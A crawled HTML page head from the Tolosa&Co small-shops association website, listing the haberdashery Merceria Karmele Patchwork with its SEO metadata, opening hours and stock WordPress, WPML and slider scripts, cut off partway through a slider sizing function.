

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tolosandco.org/tienda/merceria-karmele-patchwork-labores/
body_size: 17777
content:

<!DOCTYPE html>

<html lang="eu-ES" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">

<head>

	<meta charset="UTF-8" />

	
	<link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700" rel="stylesheet">



	<title>Merceria Karmele Patchwork - labores - Tolosa&amp;Co</title>



	














			














			






			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">







		


	<link rel="profile" href="https://gmpg.org/xfn/11" />

	<link rel="pingback" href="https://tolosandco.org/xmlrpc.php" />

    
        <link rel="shortcut icon" type="image/x-icon" href="https://www.chroma-web.com/bridgetolosa/wp-content/uploads/2018/02/favicon.ico">

        <link rel="apple-touch-icon" href="https://www.chroma-web.com/bridgetolosa/wp-content/uploads/2018/02/favicon.ico"/>

    
	<script type="application/javascript">var QodeListingAjaxUrl = "https://tolosandco.org/wp-admin/admin-ajax.php"</script><link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Work+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Playfair+Display:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Yellowtail:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Abril+Fatface:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://tolosandco.org/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="eu-es" href="https://tolosandco.org/tienda/merceria-karmele-patchwork-labores/" />
<link rel="alternate" hreflang="es-es" href="https://tolosandco.org/es/tienda/merceria-karmele-patchwork-labores/" />
<link rel="alternate" hreflang="x-default" href="https://tolosandco.org/tienda/merceria-karmele-patchwork-labores/" />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tolosandco.org/tienda/merceria-karmele-patchwork-labores/" />
	<meta property="og:locale" content="eu_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Merceria Karmele Patchwork - labores - Tolosa&amp;Co" />
	<meta property="og:description" content="ORDUTEGIA Astelehena 9:30-13:00 16:00–20:00 Asteartea 9:30-13:00 16:00–20:00 Asteazkena 9:30-13:00 16:00–20:00 Osteguna 9:30-13:00 16:00–20:00 Ostirala 9:30-13:00 16:00–20:00 Larunbata 10:00-13:00 Igandea Cerrado" />
	<meta property="og:url" content="https://tolosandco.org/tienda/merceria-karmele-patchwork-labores/" />
	<meta property="og:site_name" content="Tolosa&amp;Co" />
	<meta property="article:publisher" content="http://www.facebook.com/tolosandco" />
	<meta property="article:modified_time" content="2022-05-03T06:56:57+00:00" />
	<meta property="og:image" content="https://tolosandco.org/wp-content/uploads/2018/10/K.png" />
	<meta property="og:image:width" content="727" />
	<meta property="og:image:height" content="471" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tolosandco.org/tienda/merceria-karmele-patchwork-labores/","url":"https://tolosandco.org/tienda/merceria-karmele-patchwork-labores/","name":"Merceria Karmele Patchwork - labores - Tolosa&amp;Co","isPartOf":{"@id":"https://tolosandco.org/#website"},"primaryImageOfPage":{"@id":"https://tolosandco.org/tienda/merceria-karmele-patchwork-labores/#primaryimage"},"image":{"@id":"https://tolosandco.org/tienda/merceria-karmele-patchwork-labores/#primaryimage"},"thumbnailUrl":"https://tolosandco.org/wp-content/uploads/2018/10/K.png","datePublished":"2018-10-11T08:06:05+00:00","dateModified":"2022-05-03T06:56:57+00:00","breadcrumb":{"@id":"https://tolosandco.org/tienda/merceria-karmele-patchwork-labores/#breadcrumb"},"inLanguage":"eu-ES","potentialAction":[{"@type":"ReadAction","target":["https://tolosandco.org/tienda/merceria-karmele-patchwork-labores/"]}]},{"@type":"ImageObject","inLanguage":"eu-ES","@id":"https://tolosandco.org/tienda/merceria-karmele-patchwork-labores/#primaryimage","url":"https://tolosandco.org/wp-content/uploads/2018/10/K.png","contentUrl":"https://tolosandco.org/wp-content/uploads/2018/10/K.png","width":727,"height":471},{"@type":"BreadcrumbList","@id":"https://tolosandco.org/tienda/merceria-karmele-patchwork-labores/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tolosandco.org/"},{"@type":"ListItem","position":2,"name":"Elkartekideak","item":"https://tolosandco.org/asociados/"},{"@type":"ListItem","position":3,"name":"Merceria Karmele Patchwork &#8211; labores"}]},{"@type":"WebSite","@id":"https://tolosandco.org/#website","url":"https://tolosandco.org/","name":"Tolosa&amp;Co","description":"Tolosako saltoki txikien elkartea","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tolosandco.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"eu-ES"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tolosa&amp;Co &raquo; Feed" href="https://tolosandco.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tolosa&amp;Co &raquo; Comments Feed" href="https://tolosandco.org/comments/feed/" />
<meta property="fb:admins" content="Tolosandco"/><meta property="og:title" content="Tolosa&Co"/><meta property="og:type" content="article"/><meta property="og:url" content="https://tolosandco.org/tienda/merceria-karmele-patchwork-labores/"/><meta property="og:site_name" content="Merceria Karmele Patchwork &#8211; labores"/><meta property="og:image" content="https://tolosandco.org/wp-content/uploads/2018/10/K-300x194.png"/>



<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tolosandco.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tolosandco.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tolosandco.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_listing_style-css' href='https://tolosandco.org/wp-content/plugins/qode-listing/assets/css/listing.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_listing_style_responsive-css' href='https://tolosandco.org/wp-content/plugins/qode-listing/assets/css/listing-responsive.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tolosandco.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='select2-css' href='https://tolosandco.org/wp-content/plugins/wp-job-manager/assets/lib/select2/select2.min.css?ver=4.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://tolosandco.org/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://tolosandco.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='https://tolosandco.org/wp-content/themes/bridge/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://tolosandco.org/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://tolosandco.org/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://tolosandco.org/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='https://tolosandco.org/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://tolosandco.org/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.5' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
 .postid-5918.disabled_footer_top .footer_top_holder, .postid-5918.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='qode_print-css' href='https://tolosandco.org/wp-content/themes/bridge/css/print.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://tolosandco.org/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://tolosandco.org/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://tolosandco.org/wp-content/themes/bridge/css/style_dynamic.css?ver=1575371004' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://tolosandco.org/wp-content/themes/bridge/css/responsive.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://tolosandco.org/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1575371004' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tolosandco.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://tolosandco.org/wp-content/themes/bridge/css/custom_css.css?ver=1575371005' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"eu","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"eu","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tolosandco.org/wp-json/" /><link rel="alternate" type="application/json" href="https://tolosandco.org/wp-json/wp/v2/job-listings/5918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tolosandco.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5" />
<link rel='shortlink' href='https://tolosandco.org/?p=5918' />
<link rel="alternate" type="application/json+oembed" href="https://tolosandco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftolosandco.org%2Ftienda%2Fmerceria-karmele-patchwork-labores%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tolosandco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftolosandco.org%2Ftienda%2Fmerceria-karmele-patchwork-labores%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:16,2;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tolosandco.org/wp-content/uploads/2018/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://tolosandco.org/wp-content/uploads/2018/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tolosandco.org/wp-content/uploads/2018/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://tolosandco.org/wp-content/uploads/2018/02/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
